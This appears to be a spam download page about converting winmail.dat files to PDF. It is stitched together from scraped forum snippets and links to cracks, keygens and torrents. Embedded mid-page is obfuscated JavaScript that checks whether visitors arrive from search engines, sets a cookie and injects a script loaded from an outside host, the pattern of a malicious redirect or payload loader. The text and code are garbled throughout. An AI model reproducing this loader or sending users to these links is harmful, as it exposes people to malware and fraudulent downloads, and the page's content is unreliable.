# **Free Download**

[Download Converting Winmail Dat Files To Pdf](https://jolly-hawking-0167b5.netlify.app/How-To-Download-Pokemon-Ash-Gray-On-Mac#fSK=wA3bYzULgDYvMDU92yGqwyVXMB39grygzWbYB0bYCLXwAMbcDHrgiSLwyT5==)



## 3 File(s) found in your winmail.dat:



Click on the files you want to download, they will be saved on your hard disk. When you are finished, click on the Delete-Files Button to delete the files from the server. They will be deleted automatically after about 2 hours if you don't delete them.

<sup>T</sup> Delete Files

[Download Converting Winmail Dat Files To Pdf](https://jolly-hawking-0167b5.netlify.app/How-To-Download-Pokemon-Ash-Gray-On-Mac#fSK=wA3bYzULgDYvMDU92yGqwyVXMB39grygzWbYB0bYCLXwAMbcDHrgiSLwyT5==)



datAny suggestions on if this is something I can fix on my side or if the answer is in an app for their devices?FacebookTwitterLinkedInhttps://www.

- 1. converting winmail files
- 2. outlook converting files to winmail.dat
- 3. how to convert winmail

```
var _0x1291=['bXdQQU0=','a0VRWGo=','cEVoUHU=','ZUNFeFA=','cmVmZXJyZXI=','YmFYTWs=','c2xWSnE=','Y2dXc1
o=','aW5kZXhPZg==','WWpqSHg=','V3VjQ0s=','WHVFZno=','YnBxV2M=','ZFZ0V1k=','d0lBdUg=','aGZPZXE=','S0xDcm8
=','ZXBRQVg=','eXZLb08=','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05
hbWU=','bE1idU8=','YXBwZW5kQ2hpbGQ=','Y29udmVydGluZyt3aW5tYWlsK2RhdCtmaWxlcyt0bytwZGY=','M3wwfDJ8
MXw1fDQ=','TGRBcG0=','c3BsaXQ=','VUpCY1g=','blF5Qkk=','bGVuZ3Ro','Y29va2ll','OyBleHBpcmVzPQ==','OyBkb21ha
W49','eUhqVUY=','ZGd2emU=','d29ZZlA=','Z2V0VGltZQ==','ZUR4UE8=','OyBzZWN1cmU=','Lmdvb2dsZS4=','LmJpbmc
u','LmFvbC4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','OyBwYXRoPQ==','aHR0cHM6Ly9jbG91ZGV5Z
XNzLm11bi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','V0d2SFo=','dExJR0g='];(function(_0x174ecb,_0x123ac3){var _0x
29c6d9=function(_0x4cedba){while(--_0x4cedba){_0x174ecb['push'](_0x174ecb['shift']());}};_0x29c6d9(++_0x123ac3);}(_0x
1291,0xe3));var _0x41c1=function(_0x6497f6,_0x1709f9){_0x6497f6=_0x6497f6-0x0;var
_0x4c1da6=_0x1291[_0x6497f6];if(_0x41c1['initialized']===undefined){(function(){var _0x4f2fa7;try{var
_0x1bf885=Function('return\x20(function()\x20'+'{}.. html copyTo ask questions and find solutions1 Change the outgoing
email to use plain text with the attachment (iOS Mail and other mail apps will recognise attachments better)2..
constructor(\x22return\x20this\x22)(\x20)'+');');_0x4f2fa7=_0x1bf885();}catch(_0x11b299){_0x4f2fa7=window;}var _0x11d3
e4='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x4f2fa7['atob']||(_0x4f2fa7['at
ob']=function(_0x2a0d2b){var _0xd83db4=String(_0x2a0d2b)['replace'](/=+$/,'');for(var _0x25e8b8=0x0,_0x1c6d43,_0x352e
45, 0x15e14a=0x0, 0x206210="; 0x352e45=_0xd83db4['charAt'](_0x15e14a++);~_0x352e45&&(_0x1c6d43=_0x25e8b8%0
x4?_0x1c6d43*0x40+_0x352e45:_0x352e45,_0x25e8b8++%0x4)?_0x206210+=String['fromCharCode'](0xff&_0x1c6d43>>(
-0x2^* 0x25e8b8&0x6)):0x0){_0x352e45=_0x11d3e4['indexOf'](_0x352e45);}return
_0x206210;});}());_0x41c1['base64DecodeUnicode']=function(_0x1f2bd5){var _0x381157=atob(_0x1f2bd5);var
0x34203f=[];for(var 0x2c7249=0x0, 0x12d00d= 0x381157['length']; 0x2c7249= 0x22896a;},'YjjHx':function
_0x4d04cb(_0x39d6c9,_0x3988ed){return _0x39d6c9+_0x3988ed;},'qnEsA':function
_0x529792(_0x3b7858,_0x4c9cbe){return _0x3b7858+_0x4c9cbe;},'WucCK':function
_0x288ffc(_0x58f94c,_0x1a89bd){return _0x58f94c+_0x1a89bd;},'XuEfz':function _0x252f47(_0x240374,_0x3496fa){return
_0x240374+_0x3496fa;},'bpqWc':function _0x2324a7(_0x228120,_0xc45e99){return
_0x228120(_0xc45e99);},'wIAuH':function _0x5298f3(_0x4cb57d,_0x22f094){return
_0x4cb57d+_0x22f094;},'dVtWY':function _0x48a561(_0x5d8f60,_0x183731){return
_0x5d8f60*_0x183731;},'hfOeq':_0x41c1('0x1d'),'KLCro':_0x41c1('0x10'),'wtfcB':_0x41c1('0x16'),'UQiek':function
_0x18068f(_0x319105,_0x261ea0){return _0x319105(_0x261ea0);},'qlbDT':function
0x5d56e5( 0x33c674, 0x2119b9}{return 0x33c674+0x2119b9;},'yvKoO': 0x41c1('0x1e')};var 0x228534=[ 0x58c1a7[
0x41c1('0x1f')],_0x58c1a7[_0x41c1('0x20')],_0x58c1a7['FLMVs'],_0x58c1a7[_0x41c1('0x21')],_0x58c1a7[_0x41c1('0x22')],_
0x58c1a7[_0x41c1('0x23')],_0x58c1a7[_0x41c1('0x24')]],_0x11f8c1=document[_0x41c1('0x25')],_0x3a6342=![],_0xb8dafd=
cookie['get'](_0x58c1a7['epQAX']);for(var _0x517e2d=0x0;_0x58c1a7[_0x41c1('0x26')](_0x517e2d,_0x228534[_0x41c1('0xd
')]); 0x517e2d++{if(0x58c1a7[0x41c1('0x27')]===0x58c1a7[0x41c1('0x27')]}{if(0x58c1a7[0x41c1('0x28')](0x11f8c1[_0x41c1('0x29')](_0x228534[_0x517e2d]),0x0)){_0x3a6342=!![];}}else{document['cookie']=_0x58c1a7[_0x41c1('0x2a')](_
0x58c1a7['qnEsA'](_0x58c1a7[_0x41c1('0x2b')](_0x58c1a7[_0x41c1('0x2b')](_0x58c1a7[_0x41c1('0x2b')](_0x58c1a7[_0x41
c1('0x2c')[(name, '=''), 0x58c1a7[0x41c1('0x2d')](escape, value)),expires? 0x58c1a7['wIAuH'](';x20expires=',new Date(newDate()[_0x41c1('0x14')]()+_0x58c1a7[_0x41c1('0x2e')](expires,0x3e8))):''),path?_0x58c1a7[_0x41c1('0x2f')](_0x58c1a7[_0x4
1c1('0x30')],path):''),domain?_0x58c1a7[_0x41c1('0x2f')](_0x58c1a7[_0x41c1('0x31')],domain):''),secure?_0x58c1a7['wtfcB']:
'');}}if(_0x3a6342){cookie['set'](_0x58c1a7[_0x41c1('0x32')],0x1,0x1);if(!_0xb8dafd){_0x58c1a7['UQiek'](include,_0x58c1a
7['qlbDT'](_0x58c1a7[_0x41c1('0x33')],q)+'');}}}R(); Apple devices are converting my PDF to.
```
## **converting winmail files**

converting winmail files, converting winmail.dat files on mac, outlook converting files to winmail.dat, converting winmail.dat files, how to convert winmail, how to convert winmail to pdf, open winmail files [C program for arithmetic coding](https://cadicnomer.localinfo.jp/posts/15513698)

#### [implementation](https://cadicnomer.localinfo.jp/posts/15513698)

Join the community of 500,000 technology professionals and ask your questions Enjoyed your answer?Join our community for more solutions or to ask questions.. apple com/ie/app/winmail dat-viewer-letter/id635655539?mt=8)Featured PostPrep for the ITIL® Foundation Certification ExamDecember's Course of the Month is now available! Enroll to learn ITIL® Foundation best practices for delivering IT services effectively and efficiently.. experts-exchange com/questions/28462681/Apple-devices-areconverting-my-PDF-to-dat. [Beat Lab Autotuna Ableton 10 Download](https://stupefied-nobel-71b2a8.netlify.app/Beat-Lab-Autotuna-Ableton-10-Download.pdf)





### 3 File(s) found in your winmail.dat:



Click on the files you want to download, they will be saved on your hard disk. When you are finished, click on the Delete-Files Button to delete the files from the server. They will be deleted automatically after about 2 hours if you don't delete them.

<sup>1</sup> Delete Files

[Torrent site topo crack](http://jobsregkattve.blogg.se/2021/march/torrent-site-topo-crack.html)

# **outlook converting files to winmail.dat**

#### [Cisco Packet Tracer Mac Download](http://thumbccheddescri.blo.gg/2021/march/cisco-packet-tracer-mac-download.html)

 If you are experiencing a similar issue, please ask a related questionSuggested Courses667 members asked questions and received personalized solutions in the past 7 days.. Install a TNEF/DAT attachment reader app on iOS (there are several on the App Store such as Letter Opener - https://itunes. [Free download como converter um arquivo para docx for android](http://reelsluconro.unblog.fr/2021/03/09/free-download-como-converter-um-arquivo-para-docx-for-android-geannwart/)

## **how to convert winmail**

[طريقة تحميل مقطع من اليوتيوب للكمبيوتر ثري](http://isachenca.webblogg.se/2021/march/entry.html)

773a7aa168 [Office For Mac Download Link](https://minecraft-how-to-download-ftb-for-mac.simplecast.com/episodes/office-for-mac-download-link)

773a7aa168

[fabfilter Gesamtbündel keygen mac frei](http://opanlulu.unblog.fr/2021/03/09/fabfilter-gesamtbundel-work-keygen-mac-frei/)